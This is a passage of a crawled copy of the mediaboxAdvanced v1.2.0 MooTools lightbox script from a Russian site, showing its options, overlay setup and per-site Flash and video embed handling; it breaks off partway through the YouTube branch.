

--- FILE ---
content_type: application/javascript
request_url: https://www.afish-ka.ru/i/mba/js/mba.js
body_size: 9631
content:
/*
	mediaboxAdvanced v1.2.0 - The ultimate extension of Slimbox and Mediabox; an all-media script
	updated 2010.01.24
	(c) 2007-2009 John Einselen <http://iaian7.com>
		based on
	Slimbox v1.64 - The ultimate lightweight Lightbox clone
	(c) 2007-2008 Christophe Beyls <http://www.digitalia.be>
	MIT-style license.
*/

var Mediabox;

(function() {
	// Global variables, accessible to Mediabox only
	var options, images, activeImage, prevImage, nextImage, top, mTop, left, mLeft, winWidth, winHeight, fx, preload, preloadPrev = new Image(), preloadNext = new Image(), foxfix = false, iefix = false,
	// DOM elements
	overlay, center, image, bottom, captionSplit, title, caption, prevLink, number, nextLink,
	// Mediabox specific vars
	URL, WH, WHL, elrel, mediaWidth, mediaHeight, mediaType = "none", mediaSplit, mediaId = "mediaBox", mediaFmt;

	/*	Initialization	*/

	window.addEvent("domready", function() {
		// Create and append the Mediabox HTML code at the bottom of the document
		$(document.body).adopt(
			$$([
				overlay = new Element("div", {id: "mbOverlay"}).addEvent("click", close),
				center = new Element("div", {id: "mbCenter"})
			]).setStyle("display", "none")
		);

		image = new Element("div", {id: "mbImage"}).injectInside(center);
		bottom = new Element("div", {id: "mbBottom"}).injectInside(center).adopt(
			new Element("a", {id: "mbCloseLink", href: "#"}).addEvent("click", close),
			nextLink = new Element("a", {id: "mbNextLink", href: "#"}).addEvent("click", next),
			prevLink = new Element("a", {id: "mbPrevLink", href: "#"}).addEvent("click", previous),
			title = new Element("div", {id: "mbTitle"}),
			number = new Element("div", {id: "mbNumber"}),
			caption = new Element("div", {id: "mbCaption"})
		);

		fx = {
			overlay: new Fx.Tween(overlay, {property: "opacity", duration: 360}).set(0),
			image: new Fx.Tween(image, {property: "opacity", duration: 360, onComplete: captionAnimate}),
			bottom: new Fx.Tween(bottom, {property: "opacity", duration: 240}).set(0)
		};
	});

	/*	API		*/

	Mediabox = {
		close: function(){ 
			close();	// Thanks to Yosha on the google group for fixing the close function API!
		}, 

		open: function(_images, startImage, _options) {
			options = $extend({
				loop: false,					// Allows to navigate between first and last images
				stopKey: true,					// Prevents default keyboard action (such as up/down arrows), in lieu of the shortcuts
													// Does not apply to iFrame content
													// Does not affect mouse scrolling
				overlayOpacity: 0.7,			// 1 is opaque, 0 is completely transparent (change the color in the CSS file)
													// Remember that Firefox 2 and Camino 1.6 on the Mac require a background .png set in the CSS
				resizeOpening: true,			// Determines if box opens small and grows (true) or start full size (false)
				resizeDuration: 240,			// Duration of each of the box resize animations (in milliseconds)
				resizeTransition: false,		// Mootools transition effect (false leaves it at the default)
				initialWidth: 320,				// Initial width of the box (in pixels)
				initialHeight: 180,				// Initial height of the box (in pixels)
				defaultWidth: 640,				// Default width of the box (in pixels) for undefined media (MP4, FLV, etc.)
				defaultHeight: 360,				// Default height of the box (in pixels) for undefined media (MP4, FLV, etc.)
				showCaption: true,				// Display the title and caption, true / false
				showCounter: true,				// If true, a counter will only be shown if there is more than 1 image to display
				counterText: '({x} из {y})',	// Translate or change as you wish
//			Image options
				imgBackground: false,			// Embed images as CSS background (true) or <img> tag (false)
												// ...a CSS background is naturally non-clickable, preventing downloads
												// ...the IMG tag allows automatic scaling for smaller screens, minimal no-click code is included but does not work in Opera
				imgPadding: 70,					// Clearance necessary for images larger than the window size (only used when imgBackground is false)
												// Change this number only if the CSS style is significantly divergent from the original, and requires different sizes
//			Global media options
				scriptaccess: 'true',		// Allow script access to flash files
				fullscreen: 'true',			// Use fullscreen
				fullscreenNum: '1',			// 1 = true
				autoplay: 'true',			// Plays the video as soon as it's opened
				autoplayNum: '1',			// 1 = true
				autoplayYes: 'yes',			// yes = true
				volume: '100',				// 0-100, used for NonverBlaster and Quicktime players
				medialoop: 'true',			// Loop video playback, true / false, used for NonverBlaster and Quicktime players
				bgcolor: '#000000',			// Background color, used for flash and QT media
				wmode: 'opaque',			// Background setting for Adobe Flash ('opaque' and 'transparent' are most common)
//			NonverBlaster
				useNB: true,				// use NonverBlaster (true) or JW Media Player (false) for .flv and .mp4 files
				playerpath: '/js/NonverBlaster.swf',	// Path to NonverBlaster.swf
				controlColor: '0xFFFFFF',	// set the controlbar color
				controlBackColor: '0x000000',	// set the controlbar color
				showTimecode: 'false',		// turn timecode display off or on
//			JW Media Player settings and options
				JWplayerpath: '/js/player.swf',	// Path to the mediaplayer.swf or flvplayer.swf file
				backcolor:	'000000',		// Base color for the controller, color name / hex value (0x000000)
				frontcolor: '999999',		// Text and button color for the controller, color name / hex value (0x000000)
				lightcolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				screencolor: '000000',		// Rollover color for the controller, color name / hex value (0x000000)
				controlbar: 'over',			// bottom, over, none (this setting is ignored when playing audio files)
//			Quicktime options
				controller: 'true',			// Show controller, true / false
//			Flickr options
				flInfo: 'true',				// Show title and info at video start
//			Revver options
				revverID: '187866',			// Revver affiliate ID, required for ad revinue sharing
				revverFullscreen: 'true',	// Fullscreen option
				revverBack: '000000',		// Background color
				revverFront: 'ffffff',		// Foreground color
				revverGrad: '000000',		// Gradation color
//			Ustream options
				usViewers: 'true',				// Show online viewer count (true/false)
//			Youtube options
				ytBorder: '0',				// Outline				(1=true, 0=false)
				ytColor1: '000000',			// Outline color
				ytColor2: '333333',			// Base interface color (highlight colors stay consistent)
				ytQuality: '&ap=%2526fmt%3D18', // Leave empty for standard quality, use '&ap=%2526fmt%3D18' for high quality, and '&ap=%2526fmt%3D22' for HD (note that not all videos are availible in high quality, and very few in HD)
				ytRel: '0',					// Show related videos	(1=true, 0=false)
				ytInfo: '1',				// Show video info		(1=true, 0=false)
				ytSearch: '0',				// Show search field	(1=true, 0=false)
//			Viddyou options
				vuPlayer: 'basic',			// Use 'full' or 'basic' players
//			Vimeo options
				vmTitle: '1',				// Show video title
				vmByline: '1',				// Show byline
				vmPortrait: '1',			// Show author portrait
				vmColor: 'ffffff'			// Custom controller colors, hex value minus the # sign, defult is 5ca0b5
			}, _options || {});

			if ((Browser.Engine.gecko) && (Browser.Engine.version<19)) {	// Fixes Firefox 2 and Camino 1.6 incompatibility with opacity + flash
				foxfix = true;
				options.overlayOpacity = 1;
				overlay.className = 'mbOverlayFF';
			}

			if (typeof _images == "string") {	// The function is called for a single image, with URL and Title as first two arguments
				_images = [[_images,startImage,_options]];
				startImage = 0;
			}

			images = _images;
			options.loop = options.loop && (images.length > 1);

			if ((Browser.Engine.trident) && (Browser.Engine.version<5)) {	// Fixes IE 6 and earlier incompatibilities with CSS position: fixed;
				iefix = true;
				overlay.className = 'mbOverlayIE';
				overlay.setStyle("position", "absolute");
				position();
			}
			size();
			setup(true);
			top = window.getScrollTop() + (window.getHeight()/2);
			left = window.getScrollLeft() + (window.getWidth()/2);
			fx.resize = new Fx.Morph(center, $extend({duration: options.resizeDuration, onComplete: imageAnimate}, options.resizeTransition ? {transition: options.resizeTransition} : {}));
			center.setStyles({top: top, left: left, width: options.initialWidth, height: options.initialHeight, marginTop: -(options.initialHeight/2), marginLeft: -(options.initialWidth/2), display: ""});
			fx.overlay.start(options.overlayOpacity);
			return changeImage(startImage);
		}
	};

	Element.implement({
		mediabox: function(_options, linkMapper) {
			$$(this).mediabox(_options, linkMapper);	// The processing of a single element is similar to the processing of a collection with a single element

			return this;
		}
	});

	Elements.implement({
		/*
			options:	Optional options object, see Mediabox.open()
			linkMapper:	Optional function taking a link DOM element and an index as arguments and returning an array containing 3 elements:
						the image URL and the image caption (may contain HTML)
			linksFilter:Optional function taking a link DOM element and an index as arguments and returning true if the element is part of
						the image collection that will be shown on click, false if not. "this" refers to the element that was clicked.
						This function must always return true when the DOM element argument is "this".
		*/
		mediabox: function(_options, linkMapper, linksFilter) {
			linkMapper = linkMapper || function(el) {
				elrel = el.rel.split(/[\[\]]/);
				elrel = elrel[1];
				return [el.href, el.title, elrel];
			};

			linksFilter = linksFilter || function() {
				return true;
			};

			var links = this;

			links.addEvent('contextmenu', function(e){
				if (this.toString().match(/\.gif|\.jpg|\.png/i)) e.stop();
			});

			links.removeEvents("click").addEvent("click", function() {
				// Build the list of images that will be displayed
				var filteredArray = links.filter(linksFilter, this);
				var filteredLinks = [];
				var filteredHrefs = [];

				filteredArray.each(function(item, index){
					if(filteredHrefs.indexOf(item.toString()) < 0) {
						filteredLinks.include(filteredArray[index]);
						filteredHrefs.include(filteredArray[index].toString());
					};
				});

				return Mediabox.open(filteredLinks.map(linkMapper), filteredHrefs.indexOf(this.toString()), _options);
			});

			return links;
		}
	});

	/*	Internal functions	*/

	function position() {
		overlay.setStyles({top: window.getScrollTop(), left: window.getScrollLeft()});
	}

	function size() {
		winWidth = window.getWidth();
		winHeight = window.getHeight();
		overlay.setStyles({width: winWidth, height: winHeight});
	}

	function setup(open) {
		// Hides on-page objects and embeds while the overlay is open, nessesary to counteract Firefox stupidity
		["object", window.ie ? "select" : "embed"].forEach(function(tag) {
			Array.forEach(document.getElementsByTagName(tag), function(el) {
				if (open) el._mediabox = el.style.visibility;
				el.style.visibility = open ? "hidden" : el._mediabox;
			});
		});

		overlay.style.display = open ? "" : "none";

		var fn = open ? "addEvent" : "removeEvent";
		if (iefix) window[fn]("scroll", position);
		window[fn]("resize", size);
		document[fn]("keydown", keyDown);
	}

	function keyDown(event) {
		switch(event.code) {
			case 27:	// Esc
//			case 88:	// 'x'
//			case 67:	// 'c'
			case 80:	// 'з'
				close();
				break;
			case 37:	// Left arrow
//			case 80:	// 'p'
			case 71:	// 'п'
				previous();
				break;	
			case 39:	// Right arrow
//			case 78:	// 'n'
			case 67:	// 'с'
				next();
		}
		if (options.stopKey) { return false; };
	}

	function previous() {
		return changeImage(prevImage);
	}

	function next() {
		return changeImage(nextImage);
	}

	function changeImage(imageIndex) {
		if (imageIndex >= 0) {
			image.set('html', '');
			activeImage = imageIndex;
			prevImage = ((activeImage || !options.loop) ? activeImage : images.length) - 1;
			nextImage = activeImage + 1;
			if (nextImage == images.length) nextImage = options.loop ? 0 : -1;
			stop();
			center.className = "mbLoading";

// MEDIABOX FORMATING
			if (!images[imageIndex][2]) images[imageIndex][2] = '';	// Thanks to Leo Feyer for offering this fix
			WH = images[imageIndex][2].split(' ');
			WHL = WH.length;
			if (WHL>1) {
				mediaWidth = (WH[WHL-2].match("%")) ? (window.getWidth()*((WH[WHL-2].replace("%", ""))*0.01))+"px" : WH[WHL-2]+"px";
				mediaHeight = (WH[WHL-1].match("%")) ? (window.getHeight()*((WH[WHL-1].replace("%", ""))*0.01))+"px" : WH[WHL-1]+"px";
			} else {
				mediaWidth = "";
				mediaHeight = "";
			}
			URL = images[imageIndex][0];
			URL = encodeURI(URL).replace("(","%28").replace(")","%29");
			captionSplit = images[activeImage][1].split('::');

// Quietube and yFrog support
			if (URL.match(/quietube\.com/i)) {
				mediaSplit = URL.split('v.php/');
				URL = mediaSplit[1];
			} else if (URL.match(/\/\/yfrog/i)) {
				mediaType = (URL.substring(URL.length-1));
				if (mediaType.match(/b|g|j|p|t/i)) mediaType = 'image';
				if (mediaType == 's') mediaType = 'flash';
				if (mediaType.match(/f|z/i)) mediaType = 'video';
				URL = URL+":iphone";
			}

// MEDIA TYPES
// IMAGES
			if (URL.match(/\.gif|\.jpg|\.png|twitpic\.com/i) || mediaType == 'image') {
				mediaType = 'img';
				URL = URL.replace(/twitpic\.com/i, "twitpic.com/show/full");
				preload = new Image();
				preload.onload = startEffect;
				preload.src = URL;
// FLV, MP4
			} else if (URL.match(/\.flv|\.mp4/i) || mediaType == 'video') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay+'&controlbar='+options.controlbar, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// MP3, AAC
			} else if (URL.match(/\.mp3|\.aac|tweetmic\.com|tmic\.fm/i) || mediaType == 'audio') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || "20px";
				if (URL.match(/tweetmic\.com|tmic\.fm/i)) {
					URL = URL.split('/');
					URL[4] = URL[4] || URL[3];
					URL = "http://media4.fjarnet.net/tweet/tweetmicapp-"+URL[4]+'.mp3';
				}
				if (options.useNB) {
				preload = new Swiff(''+options.playerpath+'?mediaURL='+URL+'&allowSmoothing=true&autoPlay='+options.autoplay+'&buffer=6&showTimecode='+options.showTimecode+'&loop='+options.medialoop+'&controlColor='+options.controlColor+'&controlBackColor='+options.controlBackColor+'&defaultVolume='+options.volume+'&scaleIfFullScreen=true&showScalingButton=true&crop=false', {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				} else {
				preload = new Swiff(''+options.JWplayerpath+'?file='+URL+'&backcolor='+options.backcolor+'&frontcolor='+options.frontcolor+'&lightcolor='+options.lightcolor+'&screencolor='+options.screencolor+'&autostart='+options.autoplay, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				}
				startEffect();
// SWF
			} else if (URL.match(/\.swf/i) || mediaType == 'flash') {
				mediaType = 'obj';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = mediaHeight || options.defaultHeight;
				preload = new Swiff(URL, {
					id: 'MediaboxSWF',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Quicktime
			} else if (URL.match(/\.mov|\.m4v|\.m4a|\.aiff|\.avi|\.caf|\.dv|\.mid|\.m3u|\.mp3|\.mp2|\.mp4|\.qtz/i) || mediaType == 'qt') {
				mediaType = 'qt';
				mediaWidth = mediaWidth || options.defaultWidth;
				mediaHeight = (parseInt(mediaHeight)+16)+"px" || options.defaultHeight;
				preload = new Quickie(URL, {
					id: 'MediaboxQT',
					width: mediaWidth,
					height: mediaHeight,
					container: 'mbImage',
					attributes: {controller: options.controller, autoplay: options.autoplay, volume: options.volume, loop: options.medialoop, bgcolor: options.bgcolor}
					});
				startEffect();
// SOCIAL SITES
// Blip.tv
			} else if (URL.match(/blip\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "390px";
				preload = new Swiff(URL, {
					src: URL,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Break.com
			} else if (URL.match(/break\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "464px";
				mediaHeight = mediaHeight || "376px";
				mediaId = URL.match(/\d{6}/g)
				preload = new Swiff('http://embed.break.com/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// DailyMotion
			} else if (URL.match(/dailymotion\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "381px";
				preload = new Swiff(URL, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Facebook
			} else if (URL.match(/facebook\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "240px";
				mediaSplit = URL.split('v=');
				mediaSplit = mediaSplit[1].split('&');
				mediaId = mediaSplit[0];
				preload = new Swiff('http://www.facebook.com/v/'+mediaId, {
					movie: 'http://www.facebook.com/v/'+mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Flickr
			} else if (URL.match(/flickr\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "500px";
				mediaHeight = mediaHeight || "375px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.flickr.com/apps/video/stewart.swf', {
					id: mediaId,
					classid: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000',
					width: mediaWidth,
					height: mediaHeight,
					params: {flashvars: 'photo_id='+mediaId+'&amp;show_info_box='+options.flInfo, wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Fliggo
			} else if (URL.match(/fliggo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "355px";
				URL = URL.replace('/video/', '/embed/');
				preload = new Swiff(URL, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// GameTrailers Video
			} else if (URL.match(/gametrailers\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaId = URL.match(/\d{5}/g)
				preload = new Swiff('http://www.gametrailers.com/remote_wrap.php?mid='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Google Video
			} else if (URL.match(/google\.com\/videoplay/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.google.com/googleplayer.swf?docId='+mediaId+'&autoplay='+options.autoplayNum, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Megavideo - Thanks to Robert Jandreu for suggesting this code!
			} else if (URL.match(/megavideo\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "640px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://wwwstatic.megavideo.com/mv_player.swf?v='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Metacafe
			} else if (URL.match(/metacafe\.com\/watch/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "345px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://www.metacafe.com/fplayer/'+mediaId+'/.swf?playerVars=autoPlay='+options.autoplayYes, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// MyspaceTV
			} else if (URL.match(/myspacetv\.com|vids\.myspace\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "425px";
				mediaHeight = mediaHeight || "360px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[2];
				preload = new Swiff('http://lads.myspace.com/videos/vplayer.swf?m='+mediaId+'&v=2&a='+options.autoplayNum+'&type=video', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Revver
			} else if (URL.match(/revver\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "392px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[4];
				preload = new Swiff('http://flash.revver.com/player/1.0/player.swf?mediaId='+mediaId+'&affiliateId='+options.revverID+'&allowFullScreen='+options.revverFullscreen+'&autoStart='+options.autoplay+'&backColor=#'+options.revverBack+'&frontColor=#'+options.revverFront+'&gradColor=#'+options.revverGrad+'&shareUrl=revver', {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Rutube
			} else if (URL.match(/rutube\.ru/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "470px";
				mediaHeight = mediaHeight || "353px";
				mediaSplit = URL.split('=');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://video.rutube.ru/'+mediaId, {
					movie: 'http://video.rutube.ru/'+mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Seesmic
			} else if (URL.match(/seesmic\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "435px";
				mediaHeight = mediaHeight || "355px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://seesmic.com/Standalone.swf?video='+mediaId, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Tudou
			} else if (URL.match(/tudou\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "340px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[5];
				preload = new Swiff('http://www.tudou.com/v/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvcam
			} else if (URL.match(/twitcam\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "320px";
				mediaHeight = mediaHeight || "265px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://static.livestream.com/chromelessPlayer/wrappers/TwitcamPlayer.swf?hash='+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid
			} else if (URL.match(/twitvid\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "600px";
				mediaHeight = mediaHeight || "338px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://www.twitvid.com/player/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Twitvid.io
			} else if (URL.match(/twitvid\.io/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "580px";
				mediaHeight = mediaHeight || "323px";
				mediaSplit = URL.split('/');
				mediaId = mediaSplit[3];
				preload = new Swiff('http://twitvid.io/embed/'+mediaId, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// Ustream.tv
			} else if (URL.match(/ustream\.tv/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "400px";
				mediaHeight = mediaHeight || "326px";
				preload = new Swiff(URL+'&amp;viewcount='+options.usViewers+'&amp;autoplay='+options.autoplay, {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouKu
			} else if (URL.match(/youku\.com/i)) {
				mediaType = 'obj';
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "400px";
				mediaSplit = URL.split('id_');
				mediaId = mediaSplit[1];
				preload = new Swiff('http://player.youku.com/player.php/sid/'+mediaId+'=/v.swf', {
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/watch/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('v=');
				mediaId = mediaSplit[1];
				if (mediaId.match(/fmt=18/i)) {
					mediaFmt = '&ap=%2526fmt%3D18';
					mediaWidth = mediaWidth || "560px";
					mediaHeight = mediaHeight || "345px";
				} else if (mediaId.match(/fmt=22/i)) {
					mediaFmt = '&ap=%2526fmt%3D22';
					mediaWidth = mediaWidth || "640px";
					mediaHeight = mediaHeight || "385px";
				} else {
					mediaFmt = options.ytQuality;
					mediaWidth = mediaWidth || "480px";
					mediaHeight = mediaHeight || "295px";
				}
				preload = new Swiff('http://www.youtube.com/v/'+mediaId+'&autoplay='+options.autoplayNum+'&fs='+options.fullscreenNum+mediaFmt+'&border='+options.ytBorder+'&color1=0x'+options.ytColor1+'&color2=0x'+options.ytColor2+'&rel='+options.ytRel+'&showinfo='+options.ytInfo+'&showsearch='+options.ytSearch, {
					id: mediaId,
					width: mediaWidth,
					height: mediaHeight,
					params: {wmode: options.wmode, bgcolor: options.bgcolor, allowscriptaccess: options.scriptaccess, allowfullscreen: options.fullscreen}
					});
				startEffect();
// YouTube
			} else if (URL.match(/youtube\.com\/view/i)) {
				mediaType = 'obj';
				mediaSplit = URL.split('p=');
				mediaId = mediaSplit[1];
				mediaWidth = mediaWidth || "480px";
				mediaHeight = mediaHeight || "385px";
